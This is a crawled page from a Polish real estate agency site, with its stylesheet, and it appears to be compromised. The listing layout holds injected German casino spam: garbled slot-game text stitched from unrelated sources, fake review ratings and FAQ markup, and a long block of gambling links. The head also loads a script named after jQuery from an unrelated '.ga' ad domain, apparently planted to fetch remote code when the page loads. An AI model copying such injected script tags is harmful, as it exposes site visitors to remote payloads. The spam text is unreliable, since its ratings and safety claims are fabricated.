

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rezydentdom.pl/najle/pokerstars-bonus-mai-2020/
body_size: 6536
content:
<!DOCTYPE html>
<html lang="pl">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="/css/main.css?1576628524">
<link rel="stylesheet" href="/js/select2/select2.css"/>
<script src="/js/jquery-1.11.1.min.js"></script>
<script src="/js/jquery.easing.1.3.js"></script>
<script src="/js/jquery.cycle2.min.js"></script>
<script src="/js/select2/select2.min.js"></script>
<script src="/js/select2/select2_locale_pl.js"></script>
<script>var site_url='/';</script>
<script src="/js/main.js?1456404921"></script>
<title>pokerstars bonus mai 2020 - www.rezydentdom.pl</title>
<link rel="canonical" href="https://www.rezydentdom.pl/najle/pokerstars-bonus-mai-2020/"/>
<link rel="alternate" href="https://www.rezydentdom.pl/najle/pokerstars-bonus-mai-2020/" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "pokerstars bonus mai 2020",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4",
"reviewCount": "7829",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>
<div id="wrap">
<div id="head" class="clearfix">
<h1><a href="/"><img src="/img/logo.png" alt="REZYDENT - Biuro Nieruchomości Katowice"></a></h1>
<ul class="hmenu">
<li class="f">
<a href="/">Strona główna</a>
</li>
<li>
<a href="/nasza-firma" class="act">Nasza firma</a>
</li>
<li>
<a href="/zglos-oferte">Zgłoś ofertę</a>
</li>
<li>
<a href="/kalkulator">Kalkulator</a>
</li>
<li>
<a href="/kontakt">Kontakt</a>
</li>
</ul>
<a class="contact" href="/kontakt">
<span class="ask">zadaj pytanie</span>
<span class="phone">32 354 11 14</span>
</a>
</div>
<div id="page" class="clearfix">
<div class="sidebar">
<div class="search">
<h4>Wyszukiwarka</h4>

</div>
<div class="offers2">
<h3>Oferty polecane</h3>
<div class="list">
<a class="item" href="/sosnowiec,6256" title="Sosnowiec Mieszkania">
Sosnowiec, Pogoń								<br>Żeromskiego								<div class="img">
<img src="/thumbs/6/647b42def50bda54ed7dae0e0d2cbf3f_jpg_57a079abdaf1658620af94a0e9049e2f.jpg" alt="Sosnowiec Mieszkania" width="210" height="127" />
</div>
</a>
<a class="item l" href="/mikolow,6254" title="Mikołów Grunty">
Mikołów, Gronie								<br>Wrzosowa								<div class="img">
<img src="/thumbs/7/7d8c265269312719720309a6d6be29a4_jpg_ee36afe175721227665b1c5a85760967.jpg" alt="Mikołów Grunty" width="210" height="127" />
</div>
</a>
</div>
</div>
</div>
<div class="content">
<ul class="cats hmenu clearfix">
<li class="f ">
<a href="/mieszkania,c1" class="f " style="background-image:url(/img/cat-1.jpg);">
<h3>Mieszkania</h3>
</a>
</li>
<li class="">
<a href="/domy,c2" class="" style="background-image:url(/img/cat-2.jpg);">
<h3>Domy</h3>
</a>
</li>
<li class="">
<a href="/grunty,c3" class="" style="background-image:url(/img/cat-3.jpg);">
<h3>Grunty</h3>
</a>
</li>
<li class="">
<a href="/lokale,c4" class="" style="background-image:url(/img/cat-4.jpg);">
<h3>Lokale</h3>
</a>
</li>
<li class="">
<a href="/garaze,c5" class="" style="background-image:url(/img/cat-5.jpg);">
<h3>Garaże</h3>
</a>
</li>
<li class=" l">
<a href="/pokoje,c6" class=" l" style="background-image:url(/img/cat-6.jpg);">
<h3>Pokoje</h3>
</a>
</li>
</ul>
<h2 class="offer"><span>pokerstars bonus mai 2020</span></h2>
<div class="clearfix">
<p>
<time>2026-02-02 12:20:35</time><br />
<!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "black jack film Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "black jack film" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Black Jack Film sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Black Jack Film wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Black Jack Film in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Black Jack Film?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Black Jack Film sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Black Jack Film Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Black Jack Film auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Black Jack Film</h2>

    <p><strong>Black Jack Film</strong> ﻿King Show Freispiel noch 2 verschiedene Bonusspiele zur Verf&uuml;gung, die Ihnen zu tollen Gewinnen verhelfen k&ouml;nnen.Das Wheel of Luck Bonusspiel wird immer dann ausgel&ouml;st, wenn das Gl&uuml;cksrad-Symbol, das nur auf der mittleren Walze vorkommt, einl&auml;uft. friedrichspalast berlin casino Direkt darauf wird das Zusatzspiel gestartet und Sie k&ouml;nnen manuell am Gl&uuml;cksrad drehen. spiel casino karlsbad Auf diesem sind viele verschiedene Multiplikatoren angeordnet, die Ihren Gesamteinsatz multiplizieren und dadurch Ihren Bonusgewinn ermitteln. Sie k&ouml;nnen dabei so lange weiterdrehen und Gewinne sammeln, bis Sie auf einem bereits ausgel&ouml;sten Gewinnfeld landen.Das Vegas Slots Bonusspiel wird gestartet, wenn alle 3 Slot-Bonussymbole auf den Walzen 1, 3 und 5 gleichzeitig einlaufen. Felix macht sich darauf &uuml;ber die ber&uuml;hmten Einarmigen Banditen in Vegas her und versucht, den Jackpot in H&ouml;he ihres 1.000-fachen Gesamteinsatzes zu knacken. planet 7 casino no deposit bonus 2019 Sie k&ouml;nnen manuell bestimmen, an welchen Slots der Kater sein Gl&uuml;ck versuchen soll und sammeln solange Gewinne, bis die von Ihnen ausgew&auml;hlten Spielautomaten aufgrund Ihrer vielen Gewinne ausfallen. Wichtige Symbole Dieses Symbol kann als Scatter betrachtet werden. casino games 3d model free download black 6 jackson</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Black Jack Film</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.6/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Es sch&uuml;ttet keinen eigenen Gewinn aus, sorgt aber f&uuml;r bis zu 20 Freispiele.Das Wildsymbol fungiert als Platzhalter und ist gleichzeitig rangh&ouml;chstes Gewinnsymbol des Cat in Vegas Slots. Die Cat in Vegas Freispiele Die The King Show Freispielrunde wird vom entsprechenden Symbol, also dem Scatter, ausgel&ouml;st. Es kommt auf den Walzen 2, 4 und 5 vor und sorgt f&uuml;r den Gewinn von bis zu 20 Free Spins, wenn es auf 3-mal gleichzeitig einl&auml;uft. Felix legt bei diesem Feature eine gro&szlig;artige B&uuml;hnenshow hin und je nachdem, wie gut seine Leistung bei den Zuschauern ankommt, gewinnen Sie eine zuf&auml;llige Anzahl an Gratisdrehungen. Bevor jedoch die Gratisdrehungen beginnen, werden zuf&auml;llig bis zu 5 Sticky Wilds ermittelt, die jeweils auf einer der Walzenpositionen f&uuml;r die gesamte Bonusrunde erhalten bleiben und Ihnen dadurch helfen, lukrative Gewinne zu erzielen. gate of olympus mu sweet bonanza mı <a href='https://www.nienhaus-bernd.de/news.php?n=bilder-von-king'>Bilder Von King</a> Mobil spielen Heutzutage, also 2022, ist es gang und g&auml;be, dass Spielautomaten wie Cat in Vegas auch f&uuml;r Mobilger&auml;te konzipiert oder optimiert werden. casino bonus 600 Letztlich h&auml;ngt es von Casino Anbieter ab, ob Sie per Instant Play im mobilen Browser spielen oder aber eine Handy App herunterladen k&ouml;nnen. bet365 casino games</p><h2>Warum ist Black Jack Film im Jahr 2025 so beliebt?</h2><p>Der Vorteil von Instant Play ist, dass es plattformunabh&auml;ngig ist. pokerstars casino illegal Das hei&szlig;t, dass Sie nicht nur mit weitverbreiteten Android- und iOS-Ger&auml;ten zocken k&ouml;nnen, sondern in der Regel auch mit Windows Phones, BlackBerrys und s&auml;mtlichen E-Readern. roman legion slot demo Ziehen Sie bei Ihrer Wahl einfach unsere Casino Bestenliste zu Rate, um einen passenden Anbieter herauszupicken. Die besten Casino Apps mit Cat in Vegas iPhone iPad Android Bonus 500 &euro; zu 200% Mit Echtgeld spielen H&auml;ufig gestellte Fragen (FAQ)Sind Playtech Spiele beliebt? Bei Playtech handelt es sich um einen britischen Casinospieleentwickler, der viele Internet Spielbanken mit Spielautomaten und anderen virtuellen Casinospielen ausstattet. Viele der gr&ouml;&szlig;ten und popul&auml;rsten Casinos online der Welt haben Playtech Echtgeldspiele im Programm. Kann man viel gewinnen?</p><p>Der Topgewinn im Basisspiel wird mit einer vollen Reihe aus Wildsymbolen ausgezahlt. wild jackpots casino promo code spielcasino in spanien online echtgeld slot machine Damit k&ouml;nnen Sie bis zu 80.000 &euro; gewinnen. <a href='https://www.weingut-dany.de/pages.php?p=casino-fa-100-kr-gratis-utan-insattning'>Casino Fa 100 Kr Gratis Utan Insattning</a> Ist der Cat in Vegas Spielautomat fair? Mit einer Auszahlungsquote von nur 92 % geh&ouml;rt der Cat in Vegas Online Slot zu den Playtech Spielautomaten mit dem gr&ouml;&szlig;ten Hausvorteil. kostenlose 3 gewinnt spiele ohne anmeldung und download Fair ist er aber dennoch, denn immerhin flie&szlig;en langfristig betrachtet die meisten Eins&auml;tze zur&uuml;ck an den Spieler. spielcasinos in berlin Zudem wird die Playtech-Software regelm&auml;&szlig;ig &uuml;berpr&uuml;ft und zertifiziert, um Manipulationen zu unterbinden. what is sugar rush meaning bwin velkomstbonus casino Kann man Cat in Vegas gratis spielen? <a href='https://www.weingut-dany.de/pages.php?p=pokerstars-casino-welcome-offer-austrian'>Pokerstars Casino Welcome Offer Austrian</a></p><p>Der Cat in Vegas Slot kann bei uns auf CasinoOnline.de im kostenlosen &uuml;bungsmodus ganz ohne Anmeldung und Echtgeldeins&auml;tze ausprobiert werden. bwin casino app geht nicht <a href='https://www.tu-ex-co.de/pagine.php?n=kostenlose-casino-spiele-Die-besten-Online-Casinos-2023'>Kostenlose Casino Spiele Die Besten Online Casinos 2023</a> So k&ouml;nnen Sie sich mit dem Automatenspiel hier vertraut machen, bevor Sie sich ans Zocken um Echtgeld in einem richtigen Online Casino wagen. Wo findet man die besten Casinos online mit Cat in Vegas? Die Top Casinos online mit dem Slot finden Sie hier bei uns. Wir haben alle in Deutschland verf&uuml;gbaren Playtech Casinos im Internet getestet und die Anbieter mit dem Cat in Vegas Spielautomaten ermittelt, die sich am besten f&uuml;r deutsche Zocker eignen. Marcus D&ouml;rrCasinoonline.de Chefredakteur13 JAHRE ERFAHRUNG&Uuml;ber den AutorMarcus hat mehrere Jahre f&uuml;r Merkur Spielothek und Merkur International gearbeitet. Seit 2016 arbeitet er f&uuml;r CasinoOnline.de und gilt als Experte f&uuml;r Online Casinos und Slots in Deutschland.Mehr lesen Der umfangreichste Online Casino Ratgeber in ﻿f&uuml;r Mobilger&auml;te nutzbar macht.</p><p>Der Coffee House Mystery Slot und andere beliebte Merkur Spiele sind in guten Online Casinos auch auf Smartphones und Tablets f&uuml;r das Spiel um Echtgeld verf&uuml;gbar. free merkur slots Manche Casinos bieten speziell Apps zum Download an, in jedem Fall k&ouml;nnen Sie immer auch mobil das Angebot im Browser aufrufen. blackjack how many decks Die Software der Games ist daf&uuml;r so optimiert, dass Sie per Touchfunktion spielen und auf den kleineren Bildschirmen trotzdem eine optimale &Uuml;bersicht &uuml;ber das Geschehen haben.</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Black Jack Film sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Black Jack Film wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Black Jack Film in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Black Jack Film?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Black Jack Film sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Black Jack Film Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Black Jack Film auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p>
<a href='/najle/slot-games-online-for-free/'  title='slot games online for free'>slot games online for free</a><br><a href='/najle/thunderstruck-2-online-slot/'  title='thunderstruck 2 online slot'>thunderstruck 2 online slot</a><br><a href='/najle/uni-bet/'  title='uni bet'>uni bet</a><br><a href='/najle/wildz-free-bonus-code/'  title='wildz free bonus code'>wildz free bonus code</a><br><a href='/najle/g-star-melbourne-casino/'  title='g star melbourne casino'>g star melbourne casino</a><br><a href='/najle/casino-quantum-monte-carlo/'  title='casino quantum monte carlo'>casino quantum monte carlo</a><br><a href='/najle/spielbank-hamburg-casino-esplanade-kommende-veranstaltungen/'  title='spielbank hamburg casino esplanade kommende veranstaltungen'>spielbank hamburg casino esplanade kommende veranstaltungen</a><br><a href='/najle/5-free-casino/'  title='5 free casino'>5 free casino</a><br><a href='/najle/jet-casino-freispiele-ohne-einzahlung/'  title='jet casino freispiele ohne einzahlung'>jet casino freispiele ohne einzahlung</a><br><a href='/najle/free-online-casino-poker/'  title='free online casino poker'>free online casino poker</a><br><a href='/najle/nordicasino-betrouwbaar/'  title='nordicasino betrouwbaar'>nordicasino betrouwbaar</a><br><a href='/najle/tanzsportclub-casino-blau-gelb-essen-ev/'  title='tanzsportclub casino blau gelb essen ev'>tanzsportclub casino blau gelb essen ev</a><br><a href='/najle/sunnyplayer-bewertung/'  title='sunnyplayer bewertung'>sunnyplayer bewertung</a><br><a href='/najle/merkur-spielautomat/'  title='merkur spielautomat'>merkur spielautomat</a><br><a href='/najle/wild-buffalo-slot-machine/'  title='wild buffalo slot machine'>wild buffalo slot machine</a><br><a href='/najle/grosvenor-g-casino-liverpool/'  title='grosvenor g casino liverpool'>grosvenor g casino liverpool</a><br><a href='/najle/bingo-casino-2000/'  title='bingo casino 2000'>bingo casino 2000</a><br><a href='/najle/casino-bonus-ohne-einzahlung-osterreich/'  title='casino bonus ohne einzahlung osterreich'>casino bonus ohne einzahlung osterreich</a><br><a href='/najle/casino-kitzbuhel-events/'  title='casino kitzbuhel events'>casino kitzbuhel events</a><br><a href='/najle/bet365-poker-forum/'  title='bet365 poker forum'>bet365 poker forum</a><br><a href='/najle/roulette-automat-spielen/'  title='roulette automat spielen'>roulette automat spielen</a><br><a href='/najle/super-8-race-slot-machine-online/'  title='super 8 race slot machine online'>super 8 race slot machine online</a><br><a href='/najle/7spins-casino/'  title='7spins casino'>7spins casino</a><br><a href='/najle/luxury-casino-download/'  title='luxury casino download'>luxury casino download</a><br><a href='/najle/automatenspiele-lotto-bw/'  title='automatenspiele lotto bw'>automatenspiele lotto bw</a><br><a href='/najle/prime-video-casino-royale/'  title='prime video casino royale'>prime video casino royale</a><br><a href='/najle/casumo-bonusbedingungen/'  title='casumo bonusbedingungen'>casumo bonusbedingungen</a><br><a href='/najle/onl7ne-casino/'  title='onl7ne casino'>onl7ne casino</a><br><a href='/najle/geldspielautomat-novoline/'  title='geldspielautomat novoline'>geldspielautomat novoline</a><br><a href='/najle/gamomat/'  title='gamomat'>gamomat</a><br></p>
<div style="display:flex; justify-content:space-around;"><img src="/img/swiadectwa/1.jpg"/><img src="/img/swiadectwa/2.jpg"/></div>
</div>
</div>
</div>
<div class="boxes clearfix">
<a class="box box1" href="/zglos-oferte">
<div class="h">Zgłoś swoją ofertę</div>
</a>
<a class="box box2" href="/kalkulator">
<div class="h">Sprawdź pełne koszty zakupu nieruchomości</div>
</a>
<a class="box box3" href="/kontakt">
<div class="h">Skontaktuj się z nami</div>
<div class="t">
biuro@rezydentdom.pl<br /><br />
tel: 32 354 11 14
</div>
</a>
</div>
<div id="foot">
<div class="boxes clearfix">
<!--		
<ul class="box vmenu f">
<li><a href="/">Lorem ipsum dolor sit amet 1</a></li>
<li><a href="/">Lorem ipsum dolor sit amet 2</a></li>
<li><a href="/">Lorem ipsum dolor sit amet 3</a></li>
</ul>
<ul class="box vmenu">
<li><a href="/">Lorem ipsum dolor sit amet 1</a></li>
<li><a href="/">Lorem ipsum dolor sit amet 2</a></li>
<li><a href="/">Lorem ipsum dolor sit amet 3</a></li>
</ul>
<ul class="box vmenu">
<li><a href="/">Lorem ipsum dolor sit amet 1</a></li>
<li><a href="/">Lorem ipsum dolor sit amet 2</a></li>
<li><a href="/">Lorem ipsum dolor sit amet 3</a></li>
</ul>
<ul class="box vmenu l">
<li><a href="/">Lorem ipsum dolor sit amet 1</a></li>
<li><a href="/">Lorem ipsum dolor sit amet 2</a></li>
<li><a href="/">Lorem ipsum dolor sit amet 3</a></li>
</ul>
-->			
</div>
<div class="copy">
<span>Wszelkie prawa zastrzeżone.</span>
<div>wykonanie: <a href="http://brandpoint.pl/" target="_blank">BRANDPOINT.PL</a></div>
</div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rezydentdom.pl/css/main.css?1576628524
body_size: 2588
content:
body {
	margin: 0;
	padding: 0;
	background: url(../img/grafika_gora.jpg) no-repeat top center #fff;
	font-family: Arial, sans;
	font-size: 12px;
	font-weight: 400;
	color: #333;
}

a:link, a:visited {
	color: #333;
	text-decoration: none;
}
a:hover, a:active {
	color: #555;
	text-decoration: none;
}

a img {
	border: none;
}

ul.hmenu, ul.vmenu {
	margin: 0;
	padding: 0;
	list-style: none;
}
ul.hmenu li, ul.vmenu li {
	margin: 0;
	padding: 0;
	float: left;
}
ul.vmenu li {
	float: none;
}

.err {
	color: #cc0000;
}

span.clr {
	display: block;
	clear: both;
}

span.small {
	font-size: 11px;
}

#wrap {
	width: 974px;		/* było 924 */
	margin: 0 auto;
}

#head {
	position: relative;
	width: 100%;
	height: 128px;
}
#head h1 {
	position: absolute;
	bottom: -10px;
	left: 0;
	margin: 0;
}
#head ul {
	position: absolute;
	bottom: 0;
	right: 0;
}
#head ul li {
	margin: 0 0 0 1px;
}
#head ul li a {
	padding: 10px 22px;
	background: #096AB7;
	color: #fff;
	font-size: 13px;
	text-transform: uppercase;
}
#head ul li.f a {
	padding: 10px 47px;   /* było 10 23*/
}
#head ul li a.act, #head ul li a:hover {
	background: #6E9006;
}
#head a.contact {
	position: absolute;
	top: 35px;
	right: 0;
	font-size: 22px;
	font-weight: bold;
	color: #096AB7;
}
#head a.contact span {
	display: inline-block;
	margin: 0 0 0 30px;
	padding: 0 0 0 30px;
	background: no-repeat left center;
}
#head a.contact span.ask {
	background-image: url(../img/zadaj-pytanie_icon.png);
}
#head a.contact span.phone {
	background-image: url(../img/tel_icon.png);
}

#page {
	width: 100%;
	min-height: 300px;
	margin: 20px 0 0 0;
}
div.sidebar {
	float: left;
	width: 230px;
}
div.search {
	width: 100%;
	background: #B9BEC1;
}
div.search h4 {
	margin: 10px 0 0 0;
	padding: 8px 0 8px 38px;
	background: url(../img/lupka.png) no-repeat 11px center #0B5489;
	color: #fff;
	font-size: 18px;
	font-weight: bold;
}
div.search form {
	padding: 3px 11px 11px 11px;
}
div.search label {
	display: block;
	margin: 6px 0 1px 0;
	color: #fff;
	font-size: 11px;
	font-weight: bold;
}
div.search div.left {
	width: 40%;
	float: left;
}
div.search div.right {
	width: 40%;
	float: right;
}
div.search .frm {
	width: 100%;
	border: solid 1px #1B3043;
	background: #fff;
	font-size: 11px;
	-webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
div.search .btn {
	display: block;
	margin: 7px 0 0 0;
	width: 100%;
	height: 35px;
	background: url(../img/wyszukaj_button.jpg) repeat-x;
	color: #fff;
	font-weight: bold;
	border: none;
	cursor: pointer;
}

div.offers2 {
	width: 100%;
}
div.offers2 h3 {
	margin: 20px 0 0 0;
	padding: 10px 20px 10px 45px;
	background: url(../img/oferty_polecane_icon.png) no-repeat 15px center #0F5286;
	color: #fff;
	font-size: 16px;
}
div.offers2 div.list {
	padding: 5px 10px 5px 10px;
	border: solid 1px #E1E1E1;
}
div.offers2 a.item {
	display: block;
	margin: 5px 0 15px 0;
	padding: 0 0 5px 0;
	line-height: 12px;
	font-size: 11px;
	font-weight: bold;
	border-bottom: solid 1px #E1E1E1;
}
div.offers2 a.item.l {
	margin-bottom: 0;
	border-bottom: none;
}
div.offers2 a.item div.img {
	margin: 5px 0 0 0;
}
div.offers2 a.item span.p {
	display: block;
	margin: 5px 0;
	font-weight: bold;
	font-size: 12px;
	color: #0E66AD;
}

div.offer {
	width: 100%;
}
div.offer div.title {
	width: 100%;
	margin: -10px 0 0 0;
	padding: 0 0 10px 0;
	border-bottom: solid 1px #186CB5;
}
div.offer div.title h3 {
	float: left;
	margin: 0;
	color: #186CB5;
	font-weight: normal;
	font-size: 22px;
}
div.offer div.title span.p {
	float: right;
	font-size: 22px;
}
div.offer div.info {
	width: 100%;
	margin: 25px 0 0 0;
}
div.offer div.info div.gallery {
	float: left;
	width: 325px;
}
div.offer div.info div.img {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 325px;
	height: 205px;
}
div.offer div.info div.img img {
	max-height: 205px;
}
div.offer  div.carousel {
	visibility: hidden;
	position: relative;
	width: 100%;
	margin: 24px 0 0 0;
}
div.offer  div.carousel div.slider {
	width: 250px;
	height: 74px;
	overflow: hidden;
	margin: 0 auto;
	white-space: nowrap;
}
div.offer  div.carousel a.item {
	display: block;
	margin: 0 6px;
}
div.offer  div.carousel span.navi {
	position: absolute;
	top: 50%;
	z-index: 1;
	display: block;
	width: 22px;
	height: 22px;
	margin: -11px 0 0 0;
	background: #eee;
	cursor: pointer;
}
div.offer  div.carousel span.prev {
	left: 0;
	background: url(../img/strzalka_lewa.png) no-repeat;
}
div.offer  div.carousel span.next {
	right: 0;
	text-align: right;
	background: url(../img/strzalka_prawa.png) no-repeat;
}
div.offer  div.agent {
	margin: 20px 0 0 0;
	padding: 10px;
	border: solid 1px #BEBEBE;
} 
div.offer div.info div.tbl {
	float: right;
	width: 275px;
}
div.offer div.info div.tbl table {
	width: 100%;
	font-size: 12px;
	font-weight: bold;
	line-height: 12px;
}
div.offer div.info div.tbl th {
	width: 120px;
	padding: 3px 0;
	color: #186CB5;
	text-align: left;
}
div.offer div.info div.tbl td {
	padding: 0 0 0 40px;
	border-left: solid 1px #BEBEBE;
}
div.offer div.descr {
	width: 100%;
	margin: 20px 0 0 0;
}
div.offer div.descr h4 {
	margin: 0 0 20px 0;
	padding: 10px 0 10px 42px;
	background: url(../img/opis_oferty.png) no-repeat 10px center #186CB5;
	color: #fff;
	font-size: 14px;
	font-weight: normal;
}
div.offer div.social {
	width: 100%;
	margin: 10px 0 0 0;
}
div.offer div.social .item {
	display: inline-block;
	margin: 0 10px 0 0;
}

div.content {
	float: right;
	width: 720px; /* było 670 */
}
ul.cats {
	width: 100%;
	margin: 10px 0 0 0;
}
ul.cats li {
	margin: 0 1px;   /*oryfinalnie było 10px*/
}

ul.cats a {
	float: left;
	display: block;
	width: 118px;
	height: 113px;
	overflow: hidden;
	background-repeat: no-repeat;
}
ul.cats li.f {
	margin-left: 0;
}
ul.cats li.l {
	float: right;
	margin-right: 0;
	margin-left: 0;
}
ul.cats a h3 {
	width: 100%;
	margin: 10px 0 0 0;
	color: #fff;
	font-weight: bold;
	font-size: 15px;
	text-transform: uppercase;
	text-align: center;
}

div.home {
	clear: both;
}
div.home h4 {
	clear: both;
	height: 57px;
	margin: 20px 0 0 0;
	padding: 10px 10px 0 10px;
	background: url(../img/polecane_oferty_belka.jpg) no-repeat;
	color: #000;
	font-size: 16px;
}

h2.home {
	display: inline-block;
	margin: 17px 0 2px 0;
	padding: 8px 20px 8px 40px;
	background: url(../img/oferty_specjalne_icon.png) no-repeat 15px center #0F5286;
	color: #fff;
	font-size: 17px;
	font-weight: normal;
}
h2.offer {
	width: 100%;
	height: 59px;
	margin: 10px 0;
	background: url(../img/cien_tytul_podstrona.png) no-repeat bottom center;
}
h2.offer span {
	display: block;
	padding: 6px 10px 0 10px;
	height: 33px;
	overflow: hidden;
	background: #186CB5;
	font-weight: normal;
	font-size: 21px;
	color: #fff;
}

div.offers {
	width: 960px;
	margin: -10px 0 0 -14px;
}
div.offers a.item {
	float: left;
	display: block;
	width: 150px;
	height: 200px;
	overflow: hidden;
	margin: 6px 14px;
	padding: 5px;
	border: solid 1px #DBDBDB;
}
div.offers a.item div.img {
	width: 150px;
	height: 127px;
	overflow: hidden;
}
div.offers a.item div.info {
	margin: 5px 0 0 0;
	font-size: 12px;
}
div.offers a.item span.p {
	display: block;
	margin: 5px 0;
	font-weight: bold;
	color: #0E66AD;
}
div.offers a.item span.d {
	margin: 0 8px 0 0;
}

div.filters {
	width: 100%;
	color: #186CB5;
	font-size: 11px;
	font-weight: bold;
	border-bottom: solid 1px #186CB5;
	margin: 0 0 15px 0;
	padding: 0 0 8px 0;
}
div.filters label {
	margin: 0 3px 0 0;
	vertical-align: middle;
}
div.filters select {
	margin: 0 10px 0 0;
	background: #186CB5;
	border: none;
	vertical-align: middle;
	color: #fff;
}
div.filters input.btn {
	float: right;
	background: url(../img/pokaz_strzalka.png) no-repeat 90% center #7FA909;
	padding: 2px 20px 1px 10px;
	border: none;
	color: #fff;
	cursor: pointer;
	font-size: 11px;
}

div.offers-list {
	width: 100%;
}
div.offers-list div.item {
	position: relative;
	height: 121px;
	margin: 20px 0 0 -11px;
}
div.offers-list span.d {
	display: block;
	width: 100%;
	height: 1px;
	border-top: dotted 1px #999;
	margin: -10px 0 0 0;
}
div.offers-list div.item div.img {
	float: left;
	width: 144px;
	height: 121px;
	overflow: hidden;
	background: url(../img/oferta_box.png) no-repeat;
}
div.offers-list div.item div.img img {
	display: block;
	margin: 1px 0 0 13px;
}
div.offers-list div.info {
	float: left;
	width: 515px;
	margin: -3px 0 0 20px;
}
div.offers-list div.info h3 {
	display: inline-block;
	margin: 0;
	width: 265px;
	overflow: hidden;
	font-size: 15px;
	color: #186CB5;
	vertical-align: top;
}
div.offers-list div.info h3 span {
	display: block;
	font-size: 11px;
	font-weight: normal;
}
div.offers-list div.info h3 a {
	color: #186CB5;
}
div.offers-list div.info span.s {
	display: inline-block;
	width: 35px;
	height: 62px;
	margin: -16px 0 0 0;
	background: url(../img/separator_oferta.png) no-repeat;
	vertical-align: top;
}
div.offers-list div.info span.m {
	display: inline-block;
	width: 110px;
	overflow: hidden;
	color: #7FA909;
	font-weight: bold;
	font-size: 14px;
	text-align: center;
}
div.offers-list div.info span.m.pow {
	width: 50px;
}
div.offers-list div.info div.descr {
	font-size: 11px;
	margin: 0;
	height: 48px;
	overflow: hidden;
}
div.offers-list div.info div.descr p {
	margin: 10px 0 0 0;
}
div.offers-list div.info div.rooms {
	text-align: left;
	font-size: 11px;
}
div.offers-list div.item a.btn {
	position: absolute;
	bottom: 0;
	right: 0;
}

div.boxes {
	width: 100%;
	margin: 10px 0 0 0;
}
div.boxes a.box {
	float: left;
	display: block;
	width: 247px;
	height: 143px;
	overflow: hidden;
	padding: 5px 10px;
}
div.boxes a.box div.h {
	display: table-cell;
	width: 247px;
	height: 30px;
	vertical-align: middle;
	font-size: 14px;
	line-height: 15px;
	color: #186CB5;
	font-weight: bold;
}
div.boxes a.box1 {
	margin-right: 60px;
	background: url(../img/dodaj-swoja-oferte_box.jpg) no-repeat;
}
div.boxes a.box2 {
	background: url(../img/pelne-koszty_box.jpg) no-repeat;
}
div.boxes a.box3 {
	float: right;
	background: url(../img/kontakt.jpg) no-repeat;
}
div.boxes a.box div.t {
	width: 45%;
	margin: 25px 0 0 2px;
	font-size: 14px;
	font-weight: bold;
	color: #0F5286;
}

#banner {
	position: relative;
	width: 100%;
	height: 230px;
	background: url(../img/loading.gif) no-repeat center center;
}
#banner div.slider {
	position: relative;
	visibility: hidden;
	width: inherit;
	height: inherit;
	overflow: hidden;
}
#banner div.item {
	width: inherit;
	height: inherit;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
